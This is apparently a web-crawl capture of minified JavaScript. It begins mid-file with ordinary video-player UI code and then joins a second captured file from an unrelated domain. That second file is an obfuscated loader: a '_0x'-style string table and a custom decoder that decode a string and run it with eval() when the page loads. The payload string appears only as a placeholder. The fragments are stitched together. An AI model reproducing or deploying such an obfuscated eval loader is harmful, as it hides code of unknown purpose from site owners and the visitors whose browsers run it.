s=10<=s?s:"0"+s,n=10<=n?n:"0"+n,isNaN(n)?"00:00":r.hasHours_bl?t+":"+s+":"+n:s+":"+n},r.init()};s.setPrototype=function(){s.prototype=new FWDEVPDisplayObject("div")},s.UPDATE_SUBTITLE="updateSubtitle",s.READY="ready",s.ERROR="error",s.UPDATE="update",s.UPDATE_TIME="updateTime",s.SAFE_TO_SCRUBB="safeToControll",s.LOAD_PROGRESS="loadProgress",s.PLAY="play",s.PAUSE="pause",s.STOP="stop",s.PLAY_COMPLETE="playComplete",s.CUED="cued",s.QUALITY_CHANGE="qualityChange",e.FWDEVPYoutubeScreen=s}(window),function(){var r=function(e,t,o,s,i){var n=this;r.prototype;n.text_do=null,n.hd_do=null,n.dumy_do=null,n.label_str=e,n.nBC=t,n.sBC=o,n.hdPath_str=s,n.id=i,n.totalWidth=0,n.totalHeight=23,n.hdWidth=7,n.hdHeight=5,n.hasHd_bl=n.hdPath_str,n.isMobile_bl=FWDEVPUtils.isMobile,n.isDisabled_bl=!1,n.init=function(){n.setBackfaceVisibility(),n.setupMainContainers(),n.setHeight(n.totalHeight)},n.setupMainContainers=function(){if(n.text_do=new FWDEVPDisplayObject("div"),n.text_do.setBackfaceVisibility(),n.text_do.hasTransform3d_bl=!1,n.text_do.hasTransform2d_bl=!1,n.text_do.getStyle().display="inline-block",n.text_do.getStyle().whiteSpace="nowrap",n.text_do.getStyle().fontFamily="Arial",n.text_do.getStyle().fontSize="12px",n.text_do.getStyle().color=n.nBC,n.text_do.getStyle().fontSmoothing="antialiased",n.text_do.getStyle().webkitFontSmoothing="antialiased",n.text_do.getStyle().textRendering="optimizeLegibility",n.text_do.setInnerHTML(n.label_str),n.addChild(n.text_do),n.hasHd_bl){var e=new Image;e.src=n.hdPath_str,n.hd_do=new FWDEVPDisplayObject("img"),n.hd_do.setScreen(e),n.hd_do.setWidth(n.hdWidth),n.hd_do.setHeight(n.hdHeight),n.addChild(n.hd_do)}n.dumy_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(n.dumy_do.setBkColor("#FF0000"),n.dumy_do.setAlpha(1e-4)),n.dumy_do.setButtonMode(!0),n.dumy_do.setHeight(n.totalHeight),n.addChild(n.dumy_do),n.hasPointerEvent_bl?(n.screen.addEventListener("pointerup",n.onMouseUp),n.screen.addEventListener("pointerover",n.onMouseOver),n.screen.addEventListener("pointerout",n.onMouseOut)):n.screen.addEventListener&&(n.isMobile_bl||(n.screen.addEventListener("mouseover",n.onMouseOver),n.screen.addEventListener("mouseout",n.onMouseOut),n.screen.addEventListener("mouseup",n.onMouseUp)),n.screen.addEventListener("touchend",n.onMouseUp))},n.onMouseOver=function(e){n.isDisabled_bl||(n.setSelectedState(!0),n.dispatchEvent(r.MOUSE_OVER,{e:e,id:n.id}))},n.onMouseOut=function(e){n.isDisabled_bl||(n.setNormalState(!0),n.dispatchEvent(r.MOUSE_OUT,{e:e,id:n.id}))},n.onMouseUp=function(e){n.isDisabled_bl||2==e.button||(e.preventDefault&&e.preventDefault(),n.dispatchEvent(r.CLICK,{e:e,id:n.id}))},n.setFinalSize=function(){if(0==n.text_do.x){var e=n.text_do.getWidth()+34,t=n.text_do.getHeight();n.text_do.setX(18),n.text_do.setY(parseInt((n.totalHeight-t)/2)),n.hd_do&&(n.hd_do.setX(e-12),n.hd_do.setY(n.text_do.y+1)),n.dumy_do.setWidth(e),n.setWidth(e)}},n.updateText=function(e){n.label_str=e,n.text_do.setInnerHTML(n.label_str),n.hd_do&&("highres"==n.label_str||"hd1080"==n.label_str||"hd720"==n.label_str||"hd1440"==n.label_str||"hd2160"==n.label_str||"hd2880"==n.label_str?n.hd_do.setVisible(!0):n.hd_do.setVisible(!1))},n.setSelectedState=function(e){n.isSelected_bl=!0,FWDAnimation.killTweensOf(n.text_do),e?FWDAnimation.to(n.text_do.screen,.5,{css:{color:n.sBC},ease:Expo.easeOut}):n.text_do.getStyle().color=n.sBC},n.setNormalState=function(e){n.isSelected_bl=!1,FWDAnimation.killTweensOf(n.text_do),e?FWDAnimation.to(n.text_do.screen,.5,{css:{color:n.nBC},ease:Expo.easeOut}):n.text_do.getStyle().color=n.nBC},n.disable=function(){n.isDisabled_bl=!0,FWDAnimation.killTweensOf(n.text_do),n.setSelectedState(!0),n.dumy_do.setButtonMode(!1)},n.enable=function(){n.isDisabled_bl=!1,FWDAnimation.killTweensOf(n.text_do),n.setNormalState(!0),n.dumy_do.setButtonMode(!0)},n.init()};r.setPrototype=function(){r.prototype=new FWDEVPDisplayObject("div")},r.MOUSE_OVER="onMouseOver",r.MOUSE_OUT="onMouseOut",r.CLICK="onClick",r.prototype=null,window.FWDEVPYTBQButton=r}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1797
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"oDehuwbyV",46,4,10))